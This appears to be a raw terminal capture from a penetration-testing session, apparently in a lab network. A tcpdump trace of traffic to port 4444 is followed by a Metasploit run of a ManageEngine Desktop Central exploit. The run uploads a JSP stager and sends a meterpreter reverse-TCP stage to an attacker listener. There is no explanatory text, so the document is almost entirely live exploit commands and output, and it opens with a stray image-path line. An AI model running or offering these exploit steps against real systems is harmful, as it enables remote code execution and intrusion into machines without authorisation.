 11:24:46.515302 IP 10.7.0.7.57011 > 10.7.0.99.4444: Flags [.], ack 404622, win 54, length 0
11:24:46.515362 IP 10.7.0.7.57011 > 10.7.0.99.4444: Flags [.], ack 404622, win 256, length 0
11:24:46.575555 IP 10.7.0.7.57011 > 10.7.0.99.4444: Flags [P.], seq 4798:5022, ack 404622, win 256, length 224
11:24:46.575719 IP 10.7.0.99.4444 > 10.7.0.7.57011: Flags [.], ack 5022, win 501, length 0
11:24:46.576998 IP 10.7.0.99.4444 > 10.7.0.7.57011: Flags [P.], seq 404622:404782, ack 5022, win 501, length 160
11:24:46.637998 IP 10.7.0.7.57011 > 10.7.0.99.4444: Flags [P.], seq 5022:5246, ack 404782, win 256, length 224
11:24:46.640939 IP 10.7.0.99.4444 > 10.7.0.7.57011: Flags [P.], seq 404782:404910, ack 5246, win 501, length 128
11:24:46.714467 IP 10.7.0.7.57011 > 10.7.0.99.4444: Flags [P.], seq 5246:5454, ack 404910, win 255, length 208
11:24:46.716152 IP 10.7.0.99.4444 > 10.7.0.7.57011: Flags [P.], seq 404910:405070, ack 5454, win 501, length 160
11:24:46.861001 IP 10.7.0.7.57011 > 10.7.0.99.4444: Flags [P.], seq 5454:5646, ack 405070, win 254, length 192
11:24:46.870617 IP 10.7.0.99.4444 > 10.7.0.7.57011: Flags [P.], seq 405070:405198, ack 5646, win 501, length 128
11:24:46.919303 IP 10.7.0.7.57011 > 10.7.0.99.4444: Flags [P.], seq 5646:5854, ack 405198, win 254, length 208
11:24:46.920486 IP 10.7.0.99.4444 > 10.7.0.7.57011: Flags [P.], seq 405198:405390, ack 5854, win 501, length 192
11:24:46.982039 IP 10.7.0.7.57011 > 10.7.0.99.4444: Flags [P.], seq 5854:6030, ack 405390, win 253, length 176
11:24:46.983065 IP 10.7.0.99.4444 > 10.7.0.7.57011: Flags [P.], seq 405390:405518, ack 6030, win 501, length 128
11:24:47.044887 IP 10.7.0.7.57011 > 10.7.0.99.4444: Flags [P.], seq 6030:6510, ack 405518, win 253, length 480
11:24:47.046241 IP 10.7.0.99.4444 > 10.7.0.7.57011: Flags [P.], seq 405518:405646, ack 6510, win 501, length 128
11:24:47.247332 IP 10.7.0.7.57011 > 10.7.0.99.4444: Flags [.], ack 405646, win 252, length 0
11:24:48.248648 IP 10.7.0.99.4444 > 10.7.0.7.57011: Flags [P.], seq 405646:405774, ack 6510, win 501, length 128
11:24:48.513138 IP 10.7.0.7.57011 > 10.7.0.99.4444: Flags [.], ack 405774, win 252, length 0
11:24:49.450047 IP 10.7.0.99.4444 > 10.7.0.7.57011: Flags [P.], seq 405774:405902, ack 6510, win 501, length 128
11:24:49.653730 IP 10.7.0.7.57011 > 10.7.0.99.4444: Flags [.], ack 405902, win 251, length 0
11:24:50.651397 IP 10.7.0.99.4444 > 10.7.0.7.57011: Flags [P.], seq 405902:406030, ack 6510, win 501, length 128
11:24:50.903587 IP 10.7.0.7.57011 > 10.7.0.99.4444: Flags [.], ack 406030, win 251, length 0
11:24:51.853131 IP 10.7.0.99.4444 > 10.7.0.7.57011: Flags [P.], seq 406030:406158, ack 6510, win 501, length 128
11:24:52.059897 IP 10.7.0.7.57011 > 10.7.0.99.4444: Flags [.], ack 406158, win 256, length 0
11:24:53.057114 IP 10.7.0.99.4444 > 10.7.0.7.57011: Flags [P.], seq 406158:406286, ack 6510, win 501, length 128
^C
106 packets captured
113 packets received by filter
0 packets dropped by kernel
(root💀kali)-[~]
#
=[ metasploit v6.1.32-dev ]
+ -- --=[ 2205 exploits - 1168 auxiliary - 395 post ]
+ -- --=[ 600 payloads - 45 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: Use the edit command to open the
currently active module in your editor
msf6 > use exploit/windows/http/manageengine_connectionid_write
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/http/manageengine_connectionid_write) > set rhost 10.7.0.7
rhost ⇒ 10.7.0.7
msf6 exploit(windows/http/manageengine_connectionid_write) > check
[*] 10.7.0.7:8020 - The target appears to be vulnerable.
msf6 exploit(windows/http/manageengine_connectionid_write) > exploit
[*] Started reverse TCP handler on 10.7.0.99:4444
[*] Creating JSP stager
[*] Uploading JSP stager TvMSW.jsp...
[*] Executing stager...
[*] Sending stage (175174 bytes) to 10.7.0.7
^C[!] This exploit may require manual cleanup of '../webapps/DesktopCentral/jspf/TvMSW.jsp' on the target
[*] Exploit completed, but no session was created.
msf6 exploit(windows/http/manageengine_connectionid_write) > exploit
[*] Started reverse TCP handler on 10.7.0.99:4444
[*] Creating JSP stager
[*] Uploading JSP stager jJfWF.jsp...
[*] Executing stager...
[*] Sending stage (175174 bytes) to 10.7.0.7